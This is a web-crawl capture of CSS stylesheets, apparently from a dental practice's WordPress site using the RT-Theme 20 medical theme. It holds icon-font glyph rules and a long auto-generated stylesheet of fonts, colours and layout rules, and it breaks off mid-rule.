.icon-user-md:before { content: '\f0f0'; } /* '' */
.icon-stethoscope:before { content: '\f0f1'; } /* '' */
.icon-coffee:before { content: '\f0f4'; } /* '' */
.icon-food:before { content: '\f0f5'; } /* '' */
.icon-doc-alt:before { content: '\f0f6'; } /* '' */
.icon-building:before { content: '\f0f7'; } /* '' */
.icon-hospital:before { content: '\f0f8'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-medkit:before { content: '\f0fa'; } /* '' */
.icon-beer:before { content: '\f0fc'; } /* '' */
.icon-h-sigh:before { content: '\f0fd'; } /* '' */
.icon-plus-squared-1:before { content: '\f0fe'; } /* '' */
.icon-angle-double-left:before { content: '\f100'; } /* '' */
.icon-angle-double-right:before { content: '\f101'; } /* '' */
.icon-angle-double-up:before { content: '\f102'; } /* '' */
.icon-angle-double-down:before { content: '\f103'; } /* '' */
.icon-angle-left:before { content: '\f104'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-angle-up:before { content: '\f106'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-desktop:before { content: '\f108'; } /* '' */
.icon-laptop:before { content: '\f109'; } /* '' */
.icon-tablet:before { content: '\f10a'; } /* '' */
.icon-mobile-1:before { content: '\f10b'; } /* '' */
.icon-quote-left:before { content: '\f10d'; } /* '' */
.icon-quote-right:before { content: '\f10e'; } /* '' */
.icon-whatsapp:before { content: '\f232'; } /* '' */
.icon-odnoklassniki:before { content: '\f263'; } /* '' */
.icon-telegram:before { content: '\f2c6'; } /* '' */
.icon-github:before { content: '\f300'; } /* '' */
.icon-flickr:before { content: '\f303'; } /* '' */
.icon-vimeo:before { content: '\f306'; } /* '' */
.icon-facebook:before { content: '\f30c'; } /* '' */
.icon-facebook-squared:before { content: '\f30e'; } /* '' */
.icon-gplus:before { content: '\f30f'; } /* '' */
.icon-tumblr:before { content: '\f315'; } /* '' */
.icon-linkedin:before { content: '\f318'; } /* '' */
.icon-dribbble:before { content: '\f31b'; } /* '' */
.icon-stumbleupon:before { content: '\f31e'; } /* '' */
.icon-lastfm:before { content: '\f321'; } /* '' */
.icon-spotify:before { content: '\f327'; } /* '' */
.icon-instagram:before { content: '\f32d'; } /* '' */
.icon-dropbox:before { content: '\f330'; } /* '' */
.icon-evernote:before { content: '\f333'; } /* '' */
.icon-flattr:before { content: '\f336'; } /* '' */
.icon-skype:before { content: '\f339'; } /* '' */
.icon-paypal:before { content: '\f342'; } /* '' */
.icon-picasa:before { content: '\f345'; } /* '' */
.icon-behance:before { content: '\f34e'; } /* '' */
.icon-vkontakte:before { content: '\f354'; } /* '' */
.icon-truck:before { content: '󈤑'; } /* '\c8911' */


--- FILE ---
content_type: text/css
request_url: https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20/style.css?ver=6.9
body_size: 336
content:
/*
File Name: style.css
Theme Name:  RT-Theme 20
Author: RT-Themes
Version: 3.0
Author URI: http://themeforest.net/user/stmcan
Theme URI: http://themeforest.net/item/rttheme-20-medical-health-laboratory-and-product-catalog-wordpress-theme/15198936
Description: Medical, Health, Laboratory and Product Catalog WordPress Theme
License: GNU General Public License
License URI: /Licensing/gpl.txt
Text Domain: rt-theme-20
*/

--- FILE ---
content_type: text/css
request_url: https://zahnarztpraxis-lankwitz.de/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=260112101132
body_size: 85239
content:
/*
* This is a dynamically generated css file by RT-Theme 20. Do not edit.
* Created on 12-Jan-26 10:11:32
*/
@media screen and (min-width:979px){.logo-box#logo a{background-color:rgba(255,255,255,0)}}@media screen and (max-width:979px){.site-logo{background-color:rgba(255,255,255,0)}}@media screen and (min-width:980px){#logo a{height:80px;line-height:80px}#logo img,#logo span{max-height:75px}}@media screen and (min-width:980px){.header-layout2 .top-header:not(.stuck) #tools{margin-top:15px}}.site-logo:after{background-color:#00A5C2}.site-logo a{color:#00A5C2}@media screen and (min-width:979px){body:not(.overlapped-header):not(.page-template-template-blank-page) #main_content{margin-top:68px}html:not(.touchevents) .top-bar-active.sticky-header:not(.overlapped-header):not(.page-template-template-blank-page) #main_content{margin-top:109px}}.section-nav-holder{background-color:#efefef}.section-nav-holder{border-color:#ffffff}.section-nav-holder li a{color:#666666}.section-nav-holder li a:before,.section-nav-holderli:before{background-color:#cccccc}h1:not(.clean_heading),h2:not(.clean_heading),h3:not(.clean_heading),h4:not(.clean_heading),h5:not(.clean_heading),h6:not(.clean_heading){font-family:"Exo 2";font-weight:300;font-style:normal}.heading-font,.heading-font *{font-family:"Exo 2" !important;font-weight:300 !important;font-style:normal !important}body{font-family:"Noto Sans";font-weight:normal;font-style:normal}.body-font,.body-font *{font-family:"Noto Sans" !important;font-weight:normal !important;font-style:normal !important}@media screen and (min-width:980px){#navigation > li > a{font-family:"Exo 2";font-weight:normal;font-style:normal}}.menu-font,.menu-font *{font-family:"Exo 2" !important;font-weight:normal !important;font-style:normal !important}@media screen and (min-width:980px){#navigation ul li a{font-family:"Noto Sans";font-weight:normal;font-style:normal}}.main-carousel .slide_heading{font-family:"Exo 2";font-weight:normal;font-style:normal}.main-carousel .slide_sub_heading{font-family:"Exo 2";font-weight:normal;font-style:normal}h1{font-size:44px}h2,.single-products .head_text h1,.single-product .head_text h1{font-size:30px}h3{font-size:26px}h4{font-size:24px}h5,.wpb_content_element .widgettitle,.wpb_content_element  h2.wpb_heading{font-size:22px}h6{font-size:20px}#navigation > li > a{font-size:14px}#navigation > li li > a,#navigation .multicolumn > ul > li.menu-item-has-children > span{font-size:13px}@media screen and (max-width:978px){#navigation > li > a{font-size:12px}}@media screen and (max-width:978px){#navigation > li li > a{font-size:12px}}body{font-size:14px}.sidebar-widgets .widget h5,.footer_widgets .widget h5{font-size:16px}.woocommerce .product .product_info h5,.woocommerce-page .product .product_info h5,.portfolio-carousel h5,.product-carousel .product_item_holder .product_info h5,.blog-carousel h5,.latest_news h5,.latest_news .date,.toggle-head{font-size:16px}.rt_tabs.style-4 .tab_nav li{font-size:16px;line-height:22px}.rt_tabs.style-4 .tab_title > span{font-size:22px;line-height:22px}.latest_news.style-2 .date{font-size:11px}.sub_page_header .page-title h1{font-size:48px}.breadcrumb{font-size:14px}.footer_widgets .widget h5{font-size:18px}.sidebar .widget h5{font-size:18px}.rt-top-bar{font-size:12px}:root{--rt_h1_font_size:44px;--rt_h2_font_size:30px;--rt_h3_font_size:26px;--rt_h4_font_size:24px;--rt_h5_font_size:22px;--rt_h6_font_size:20px;--rt_menu_font_size:14px;--rt_menu_sub_font_size:13px;--rt_mobile_menu_font_size:12px;--rt_mobile_menu_sub_font_size:12px;--rt_body_font_size:14px;--rt_widget_title_font_size:16px;--rt_product_title_font_size:16px;--rt_page_heading_font_size:48px;--rt_breadcrumb_font_size:14px;--rt_footer_heading_font_size:18px;--rt_sidebar_widget_heading_font_size:18px;--rt_top_bar_font_size:12px}@media screen and (min-width:980px){#navigation > li > a{line-height:80px}#navigation > li > a{padding-left:10px;padding-right:10px}#navigation > li > a{color:#909090}#navigation > li > a,#navigation li.menu-item-has-children > a:after{border-color:rgba(255,255,255,0)}#navigation > li:hover > a,#navigation > li a:hover,#navigation > li.current-menu-ancestor > a,#navigation > li.current-menu-item > a{background-color:rgba(255,255,255,0.17)}#navigation > li:hover > a,#navigation > li a:hover,#navigation > li.current-menu-ancestor > a,#navigation > li.current-menu-item > a{color:#00a5c2}#navigation > li.current-menu-ancestor > a:after,#navigation > li.current-menu-item > a:after,#navigation > li > a:hover:after,#navigation > li:hover > a:after{background-color:#00A5C2}#navigation > li li a{padding-top:10px;padding-bottom:10px}#navigation > li li a{padding-left:20px;padding-right:20px}#navigation > li li,#navigation .multicolumn > .sub-menu:before{background-color:rgba(255,255,255,0.8)}#navigation > li li > a,#navigation .multicolumn > ul > li.menu-item-has-children > span{color:#929292}#navigation ul li > a > span{color:#a4a4a4}#navigation > li li > a,#navigation .multicolumn > ul > li.menu-item-has-children > span,#navigation > li ul,#navigation > li li.menu-item-has-children > a:after{border-color:#ececec}#navigation > li:not(.multicolumn) li:hover > a,#navigation > li li a:hover,#navigation > li li.current-menu-ancestor > a,#navigation > li li.current-menu-item > a{background-color:#ffffff}#navigation > li:not(.multicolumn) li:hover > a,#navigation > li li a:hover,#navigation > li li.current-menu-ancestor > a,#navigation > li li.current-menu-item > a{color:#00A5C2}#navigation > li li.current-menu-ancestor:after,#navigation > li li.current-menu-item:after,#navigation > li li:hover:after{color:#00A5C2}.stuck #navigation > li > a{color:#909090}.stuck #navigation ul li > a > span{color:#a4a4a4}.stuck #navigation > li > a,.stuck #navigation li.menu-item-has-children > a:after{border-color:rgba(255,255,255,0)}.stuck #navigation > li:hover > a,.stuck #navigation > li a:hover,.stuck #navigation > li.current-menu-ancestor > a,.stuck #navigation > li.current-menu-item > a{background-color:rgba(255,255,255,0)}.stuck #navigation > li:hover > a,.stuck #navigation > li a:hover,.stuck #navigation > li.current-menu-ancestor > a,.stuck #navigation > li.current-menu-item > a{color:#00a5c2}.stuck #navigation > li.current-menu-ancestor > a:after,.stuck #navigation > li.current-menu-item > a:after,.stuck #navigation > li > a:hover:after,.stuck #navigation > li:hover > a:after{background-color:#00a5c2}.stuck #navigation > li li,.stuck #navigation .multicolumn > .sub-menu:before{background-color:rgba(255,255,255,0.81)}.stuck #navigation > li li > a,.stuck #navigation .multicolumn > ul > li.menu-item-has-children > span{color:#929292}.stuck #navigation > li li > a,.stuck #navigation .multicolumn > ul > li.menu-item-has-children > span,.stuck #navigation > li ul,.stuck #navigation > li li.menu-item-has-children > a:after{border-color:#ececec}.stuck #navigation > li:not(.multicolumn) li:hover > a,.stuck #navigation > li li a:hover,.stuck #navigation > li li.current-menu-ancestor > a,.stuck #navigation > li li.current-menu-item > a{background-color:#ffffff}.stuck #navigation > li:not(.multicolumn) li:hover > a,.stuck #navigation > li li a:hover,.stuck #navigation > li li.current-menu-ancestor > a,.stuck #navigation > li li.current-menu-item > a{color:#00A5C2}.stuck #navigation > li li.current-menu-ancestor:after,.stuck #navigation > li li.current-menu-item:after,.stuck #navigation > li li:hover:after{color:#00A5C2}}@media screen and (max-width:978px){#navigation li a,#navigation li span{background-color:#ffffff !important}#navigation li a,#navigation li span{color:#909090 !important}#navigation li > a > span{color:#a4a4a4}#navigation li a,#navigation li span,#navigation li a:after,#navigation li span:after{border-color:#D7D7D7 !important}#navigation li a:before,#navigation li span:before{color:#D7D7D7 !important}#navigation li.current-menu-ancestor > a,#navigation li.current-menu-item > a{color:#00A5C2 !important}}.default-style a,.default-style  .product_info_footer a:hover,.default-style  .more-link:hover{color:#549ab8}.default-style.row,.default-style,.default-style.column_container,.default-style .rt_tabs.style-4 .tab-background,.default-style .button_.color:hover:after,.default-style .quantity .minus,.default-style .quantity .plus{background-color:#f7f7f7}.default-style .rt-toggle .toggle-number{border-color:#f7f7f7}.default-style.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.default-style.boxed_columns .col:not(.col-sm-12):not(.content):before,.default-style.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.default-style.boxed_columns .col.testimonial:before,.default-style.boxed_columns .product_holder > .product_info_holder:before,.default-style.boxed_columns .blog_list > article:before,.default-style.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.default-style .boxed.rt-carousel .owl-item > div,.default-style .single-product-featured-image,.default-style .comment-holder,.default-style .rt_tabs.style-4 .tab-background,.default-style .button_.color:hover:after,.default-style .quantity .minus,.default-style .quantity .plus,.default-style .timeline > div,.default-style .tax-description.with-cat-image .product-category-thumbnail,.default-style .rt-featured-image,.default-style .rt-featured-video,.default-style .rt-featured-map,.default-style .rt-frame,.default-style .wp-caption,.default-style.boxed_columns .pricing_table .table_wrap > ul{background-color:#ffffff}.default-style,.default-style .button_.default,.default-style .button_.color:hover,.default-style .paging_wrapper > .page-numbers a,.default-style .paging_wrapper > .page-numbers li > span,.default-style .author-name a,.default-style .quantity .plus:hover,.default-style .quantity .minus:hover,.default-style .woocommerce-MyAccount-navigation a{color:#7c7c7c}.default-style *::-webkit-input-placeholder{color:;opacity:1}.default-style *:-moz-placeholder{color:;opacity:1}.default-style *::-moz-placeholder{color:;opacity:1}.default-style *:-ms-input-placeholder{color:;opacity:1}.default-style,.default-style.border_grid > .row,.default-style.border_grid .content_row,.default-style.border_grid > .row > div:after,.default-style.border_grid .wpb_column:after,.default-style.border_grid .col:after,.default-style .wp-caption,.default-style .border_grid > .row,.default-style .border_grid > .row > div:after,.default-style .border_grid .col,.default-style .border_grid .col:after,.default-style .border_grid .col:before,.default-style .border_grid .wpb_column,.default-style .border_grid .wpb_column:after,.default-style .border_grid .wpb_column:before,.default-style .product_info_footer,.default-style .product_info_footer a:before,.default-style .single-products p.price,.default-style .single-product p.price,.default-style span.price,.default-style .product_meta,.default-style  .product_meta li,.default-style  .product_meta > span,.default-style .product-section,.default-style .rt_divider,.default-style .pricing_table .table_wrap > ul,.default-style .pricing_table .table_wrap > ul > li,.default-style .button_.default,.default-style .button_.color:hover,.default-style .rt_tabs .tab_nav:before,.default-style .rt_tabs.tab-position-1 .tab_nav,.default-style .rt_tabs.tab-position-1 .tab_nav > li,.default-style .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.default-style .rt_tabs.tab-position-2 .tab_nav,.default-style .rt_tabs.tab-position-2 .tab_nav > li,.default-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.default-style .read_more:before,.default-style .rt_heading_wrapper.style-2 > .style-2:after,.default-style .rt_heading_wrapper.style-3 > .style-3:before,.default-style .rt_heading_wrapper.style-3 > .style-3:after,.default-style .rt_heading_wrapper.style-6 > .style-6:after,.default-style .gallery-item img,.default-style .paging_wrapper > .page-numbers,.default-style .paging_wrapper > .page-numbers a,.default-style .paging_wrapper > .page-numbers li > span,.default-style .social_share_holder .icon-share:after,.default-style .customselect,.default-style input,.default-style textarea,.default-style select,.default-style .post_data,.default-style .post_data > span,.default-style #search-results .loop,.default-style .comment-holder,.default-style .children:before,.default-style .children .comment-holder:before,.default-style .comment-holder .comment-respond,.default-style .filter-holder,.default-style .filter_navigation li,.default-style .type-portfolio:after,.default-style .widget,.default-style .widget > ul > li > ul,.default-style  .widget > ul > li > .sub-menu,.default-style  .widget .menu > li > ul,.default-style  .widget .menu > li > .sub-menu,.default-style .widget li,.default-style .widget_tag_cloud a,.default-style .widget_product_tag_cloud a,.default-style div.product form.cart,.default-style .quantity .plus,.default-style .quantity .minus,.default-style .quantity input.qty,.default-style p.price,.default-style span.price,.default-style table.shop_attributes,.default-style table.shop_attributes *,.default-style table.shop_table,.default-style table.shop_table *,.default-style .cross-sells,.default-style .cart_totals,.default-style form.checkout_coupon,.default-style .col-1,.default-style .checkout .col2-set,.default-style .col2-set h3,.default-style .addresses,.default-style p.stars span > a,.default-style .woocommerce.widget .total,.default-style #comments ol.commentlist li,.default-style .woo-sub-categories,.default-style.footer_info_bar,.default-style #footer-navigation li,.default-style .profile,.default-style .boxed.rt-carousel .owl-item > div,.default-style .select2-container .select2-choice,.default-style table:not(.table) > thead > tr > th,.default-style table:not(.table) > thead > tr > td,.default-style table:not(.table) > tbody > tr > th,.default-style table:not(.table) > tbody > tr > td,.default-style table:not(.table) > tfoot > tr > th,.default-style table:not(.table) > tfoot > tr > td,.default-style table:not(.table) > thead > tr > th,.default-style .content.with_sidebar,.default-style .single-product-featured-image,.default-style article.type-post .featured_audio,.default-style article.type-post .featured_video,.default-style .section-nav-holder,.default-style .tax-description.with-cat-image .product-category-thumbnail,.default-style .rt-featured-image,.default-style .rt-featured-video,.default-style .rt-featured-map,.default-style .rt-frame,.default-style .wp-caption,.default-style .chained_contents.style-1:after,.default-style .chained_contents.style-2:after,.default-style .woocommerce-MyAccount-navigation *{border-color:#E8E8E8}.default-style .rt_divider.style-1:before,.default-style .rt_divider.style-3:before,.default-style .rt_divider.style-5,.default-style .rt-toggle .toggle-head:after,.default-style .testimonial .text .icon-quote-right,.default-style .testimonial .text .icon-quote-left,.default-style .rt_quote .icon-quote-right,.default-style .rt_quote .icon-quote-left,.default-style .star-rating:before,.default-style  .cart-collaterals h2:before,.default-style .timeline > div:before,.default-style .product-section .number{color:#E8E8E8}.default-style .rt-toggle > ol:before,.default-style .rt_heading_wrapper.style-4 > .style-4:before,.default-style .masonry .vertical_line,.default-style .timeline:after,.default-style .rt_divider.style-2:after,.default-style .rt_divider.style-3:after,.default-style .rt_divider.style-4,.default-style .pricing_table.compare .table_wrap > ul > li.caption,.default-style .pricing_table.compare .table_wrap > ul > li.price,.default-style .carousel-holder:not(.main-carousel) .dots-holder > div span,.default-style .widget > h5:after,.default-style .widget .sub-menu li a:after,.default-style  .widget .children li a:after,.default-style .ui-slider-range,.default-style .timeline > div:before{background-color:#E8E8E8}.default-style p.price del,.default-style .latest_news .month,.default-style .rt_heading .punchline,.default-style .rt_tabs.style-4 .tab_title > span,.default-style .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.default-style .product_info_footer a,.default-style .product_meta > span,.default-style .client_info,.default-style .blog_list .date_box,.default-style .post_data > *,.default-style .post_data > * > *,.default-style .comment-meta > a,.default-style .filter_navigation li a,.default-style .widget > ul > li li a,.default-style .widget .menu > li li a,.default-style .widget_latest_posts .meta,.default-style  .widget_latest_posts .meta *,.default-style .widget_popular_posts .meta,.default-style  .widget_popular_posts .meta *,.default-style .small.note,.default-style  .star-rating span:before,.default-style .with_icons.style-2 > div > .icon,.default-style .read_more:before,.default-style .icon-content-box.icon-style-1 .icon-holder span:before,.default-style .quantity .plus,.default-style  .quantity .minus,.default-style .woocommerce.widget .quantity,.default-style .latest_news .date,.default-style .more-link,.default-style .product-category .count,.default-style .rt-category-tree .has-children > span:before{color:#999999}.default-style .product_item_holder .product_info_footer a:hover,.default-style .rt_heading_wrapper.style-2 > .style-2:before,.default-style .rt_heading .heading_icon:before,.default-style .highlight.style-1,.default-style .paging_wrapper > .page-numbers a:hover,.default-style .paging_wrapper > .page-numbers .current,.default-style .single_variation span.price,.default-style .latest_news .title:hover,.default-style .timeline > div > .event-date,.default-style .bullet-list.style-3 > ul > li::before,.default-style .product_info .product-title a:hover,.default-style .product-category a:hover,.default-style .product-category a:hover > *,.default-style .primary-color,.default-style .primary-color a,.default-style h1.primary-color a,.default-style h2.primary-color a,.default-style h3.primary-color a,.default-style h4.primary-color a,.default-style h5.primary-color a,.default-style h6.primary-color a,.default-style h1.primary-color,.default-style h2.primary-color,.default-style h3.primary-color,.default-style h4.primary-color,.default-style h5.primary-color,.default-style h6.primary-color,.default-style .icon-content-box.icon-style-4 .icon-holder span:before,.default-style .woocommerce-MyAccount-navigation a:hover,.default-style .woocommerce-MyAccount-navigation .is-active a{color:#00A5C2}#tools > ul input[type="submit"]{background-color:#00A5C2;color:#fff}.default-style .latest_news .day,.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .button_.default:hover:after,.default-style .button_.color,.default-style .rt-toggle > ol > li .toggle-number,.default-style .rt_tabs.style-4 .tab_nav li span:before,.default-style .rt_heading.style-1:after,.default-style .rt_heading_wrapper.style-4 > .style-4:after,.default-style .rt_heading_wrapper.style-5 > .style-5:after,.default-style .highlight.style-2,.default-style .carousel-holder:not(.main-carousel) .dots-holder div.active span,.default-style .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.default-style .bullet-list.style-1 > ul > li::before,.default-style .rt_counter .number:after,.default-style input[type="submit"]:hover,.default-style input[type="button"]:hover,.default-style .comment-reply a:hover,.default-style .comment-reply-title small > a:hover,.default-style .action_buttons li a:hover,.default-style .onsale,.default-style .product_info_footer a.added_to_cart,.default-style .cart button.button,.default-style button.button:hover,.default-style input.button:hover,.default-style #respond input#submit:hover,.default-style .cart_totals a.button:hover,.default-style .with_icons.style-3 > div > .icon,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .icon-content-box.icon-style-3 .icon-holder span:before,.default-style .chained_contents > div > .number,.default-style .chained_contents > div > .icon,.default-style .title-line:before{background-color:#00A5C2}.default-style .rt_tabs.tab-position-1 .tab_nav > li.active:after,.default-style .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.default-style .rt_tabs.tab-position-2 .tab_nav > li.active:after,.default-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.default-style .filter_navigation li a.active,.default-style .button_.color,.default-style .rt_divider.style-2,.default-style .icon-content-box.icon-style-4 .icon-holder span:before{border-color:#00A5C2}.default-style .latest_news .day,.default-style .with_icons.style-3 > div > .icon,.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .button_.color,.default-style .button_.default:hover,.default-style .rt-toggle > ol > li .toggle-number,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .highlight.style-2,.default-style input[type="submit"],.default-style input[type="button"],.default-style button:not(.button_),.default-style button:not(.button_):hover,.default-style .cart_totals a.button,.default-style .cart_totals a.button:hover,.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style .comment-reply-title small > a:hover,.default-style .product_info_footer a.added_to_cart,.default-style .product_info_footer a.added_to_cart:hover,.default-style .quantity .plus:hover,.default-style .quantity .minus:hover,.default-style .chained_contents > div > .icon,.default-style .chained_contents > div > .number{color:#ffffff}.default-style .rt_heading,.default-style h1,.default-style h2,.default-style h3,.default-style h4,.default-style h5,.default-style h6,.default-style h1 a,.default-style h2 a,.default-style h3 a,.default-style h4 a,.default-style h5 a,.default-style h6 a,.default-style h1 a:hover,.default-style h2 a:hover,.default-style h3 a:hover,.default-style h4 a:hover,.default-style h5 a:hover,.default-style h6 a:hover,.default-style .toggle-head,.default-style .rt_tabs.style-4 .tab_nav li,.default-style .woocommerce div.single-product .summary p.price{color:#111111}.default-style input[type="submit"],.default-style input[type="button"],.default-style form button:not(.button_),.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style .cart button.button:hover,.default-style button.button,.default-style input.button,.default-style #respond input#submit,.default-style .cart_totals a.button,.default-style .ui-slider .ui-slider-handle,.default-style .ui-slider-horizontal{background-color:#bbbbbb}.default-style .social_media li a{background-color:#bbbbbb}.alt-style-1 a,.alt-style-1  .product_info_footer a:hover,.alt-style-1  .more-link:hover{color:#549ab8}.alt-style-1.row,.alt-style-1,.alt-style-1.column_container,.alt-style-1 .rt_tabs.style-4 .tab-background,.alt-style-1 .button_.color:hover:after,.alt-style-1 .quantity .minus,.alt-style-1 .quantity .plus{background-color:#f4f4f4}.alt-style-1 .rt-toggle .toggle-number{border-color:#f4f4f4}.alt-style-1.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.alt-style-1.boxed_columns .col:not(.col-sm-12):not(.content):before,.alt-style-1.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.alt-style-1.boxed_columns .col.testimonial:before,.alt-style-1.boxed_columns .product_holder > .product_info_holder:before,.alt-style-1.boxed_columns .blog_list > article:before,.alt-style-1.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.alt-style-1 .boxed.rt-carousel .owl-item > div,.alt-style-1 .single-product-featured-image,.alt-style-1 .comment-holder,.alt-style-1 .rt_tabs.style-4 .tab-background,.alt-style-1 .button_.color:hover:after,.alt-style-1 .quantity .minus,.alt-style-1 .quantity .plus,.alt-style-1 .timeline > div,.alt-style-1 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-1 .rt-featured-image,.alt-style-1 .rt-featured-video,.alt-style-1 .rt-featured-map,.alt-style-1 .rt-frame,.alt-style-1 .wp-caption,.alt-style-1.boxed_columns .pricing_table .table_wrap > ul{background-color:#ffffff}.alt-style-1,.alt-style-1 .button_.default,.alt-style-1 .button_.color:hover,.alt-style-1 .paging_wrapper > .page-numbers a,.alt-style-1 .paging_wrapper > .page-numbers li > span,.alt-style-1 .author-name a,.alt-style-1 .quantity .plus:hover,.alt-style-1 .quantity .minus:hover,.alt-style-1 .woocommerce-MyAccount-navigation a{color:#7e7e7e}.alt-style-1 *::-webkit-input-placeholder{color:;opacity:1}.alt-style-1 *:-moz-placeholder{color:;opacity:1}.alt-style-1 *::-moz-placeholder{color:;opacity:1}.alt-style-1 *:-ms-input-placeholder{color:;opacity:1}.alt-style-1,.alt-style-1.border_grid > .row,.alt-style-1.border_grid .content_row,.alt-style-1.border_grid > .row > div:after,.alt-style-1.border_grid .wpb_column:after,.alt-style-1.border_grid .col:after,.alt-style-1 .wp-caption,.alt-style-1 .border_grid > .row,.alt-style-1 .border_grid > .row > div:after,.alt-style-1 .border_grid .col,.alt-style-1 .border_grid .col:after,.alt-style-1 .border_grid .col:before,.alt-style-1 .border_grid .wpb_column,.alt-style-1 .border_grid .wpb_column:after,.alt-style-1 .border_grid .wpb_column:before,.alt-style-1 .product_info_footer,.alt-style-1 .product_info_footer a:before,.alt-style-1 .single-products p.price,.alt-style-1 .single-product p.price,.alt-style-1 span.price,.alt-style-1 .product_meta,.alt-style-1  .product_meta li,.alt-style-1  .product_meta > span,.alt-style-1 .product-section,.alt-style-1 .rt_divider,.alt-style-1 .pricing_table .table_wrap > ul,.alt-style-1 .pricing_table .table_wrap > ul > li,.alt-style-1 .button_.default,.alt-style-1 .button_.color:hover,.alt-style-1 .rt_tabs .tab_nav:before,.alt-style-1 .rt_tabs.tab-position-1 .tab_nav,.alt-style-1 .rt_tabs.tab-position-1 .tab_nav > li,.alt-style-1 .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav > li,.alt-style-1 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.alt-style-1 .read_more:before,.alt-style-1 .rt_heading_wrapper.style-2 > .style-2:after,.alt-style-1 .rt_heading_wrapper.style-3 > .style-3:before,.alt-style-1 .rt_heading_wrapper.style-3 > .style-3:after,.alt-style-1 .rt_heading_wrapper.style-6 > .style-6:after,.alt-style-1 .gallery-item img,.alt-style-1 .paging_wrapper > .page-numbers,.alt-style-1 .paging_wrapper > .page-numbers a,.alt-style-1 .paging_wrapper > .page-numbers li > span,.alt-style-1 .social_share_holder .icon-share:after,.alt-style-1 .customselect,.alt-style-1 input,.alt-style-1 textarea,.alt-style-1 select,.alt-style-1 .post_data,.alt-style-1 .post_data > span,.alt-style-1 #search-results .loop,.alt-style-1 .comment-holder,.alt-style-1 .children:before,.alt-style-1 .children .comment-holder:before,.alt-style-1 .comment-holder .comment-respond,.alt-style-1 .filter-holder,.alt-style-1 .filter_navigation li,.alt-style-1 .type-portfolio:after,.alt-style-1 .widget,.alt-style-1 .widget > ul > li > ul,.alt-style-1  .widget > ul > li > .sub-menu,.alt-style-1  .widget .menu > li > ul,.alt-style-1  .widget .menu > li > .sub-menu,.alt-style-1 .widget li,.alt-style-1 .widget_tag_cloud a,.alt-style-1 .widget_product_tag_cloud a,.alt-style-1 div.product form.cart,.alt-style-1 .quantity .plus,.alt-style-1 .quantity .minus,.alt-style-1 .quantity input.qty,.alt-style-1 p.price,.alt-style-1 span.price,.alt-style-1 table.shop_attributes,.alt-style-1 table.shop_attributes *,.alt-style-1 table.shop_table,.alt-style-1 table.shop_table *,.alt-style-1 .cross-sells,.alt-style-1 .cart_totals,.alt-style-1 form.checkout_coupon,.alt-style-1 .col-1,.alt-style-1 .checkout .col2-set,.alt-style-1 .col2-set h3,.alt-style-1 .addresses,.alt-style-1 p.stars span > a,.alt-style-1 .woocommerce.widget .total,.alt-style-1 #comments ol.commentlist li,.alt-style-1 .woo-sub-categories,.alt-style-1.footer_info_bar,.alt-style-1 #footer-navigation li,.alt-style-1 .profile,.alt-style-1 .boxed.rt-carousel .owl-item > div,.alt-style-1 .select2-container .select2-choice,.alt-style-1 table:not(.table) > thead > tr > th,.alt-style-1 table:not(.table) > thead > tr > td,.alt-style-1 table:not(.table) > tbody > tr > th,.alt-style-1 table:not(.table) > tbody > tr > td,.alt-style-1 table:not(.table) > tfoot > tr > th,.alt-style-1 table:not(.table) > tfoot > tr > td,.alt-style-1 table:not(.table) > thead > tr > th,.alt-style-1 .content.with_sidebar,.alt-style-1 .single-product-featured-image,.alt-style-1 article.type-post .featured_audio,.alt-style-1 article.type-post .featured_video,.alt-style-1 .section-nav-holder,.alt-style-1 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-1 .rt-featured-image,.alt-style-1 .rt-featured-video,.alt-style-1 .rt-featured-map,.alt-style-1 .rt-frame,.alt-style-1 .wp-caption,.alt-style-1 .chained_contents.style-1:after,.alt-style-1 .chained_contents.style-2:after,.alt-style-1 .woocommerce-MyAccount-navigation *{border-color:#E6E6E6}.alt-style-1 .rt_divider.style-1:before,.alt-style-1 .rt_divider.style-3:before,.alt-style-1 .rt_divider.style-5,.alt-style-1 .rt-toggle .toggle-head:after,.alt-style-1 .testimonial .text .icon-quote-right,.alt-style-1 .testimonial .text .icon-quote-left,.alt-style-1 .rt_quote .icon-quote-right,.alt-style-1 .rt_quote .icon-quote-left,.alt-style-1 .star-rating:before,.alt-style-1  .cart-collaterals h2:before,.alt-style-1 .timeline > div:before,.alt-style-1 .product-section .number{color:#E6E6E6}.alt-style-1 .rt-toggle > ol:before,.alt-style-1 .rt_heading_wrapper.style-4 > .style-4:before,.alt-style-1 .masonry .vertical_line,.alt-style-1 .timeline:after,.alt-style-1 .rt_divider.style-2:after,.alt-style-1 .rt_divider.style-3:after,.alt-style-1 .rt_divider.style-4,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-1 .carousel-holder:not(.main-carousel) .dots-holder > div span,.alt-style-1 .widget > 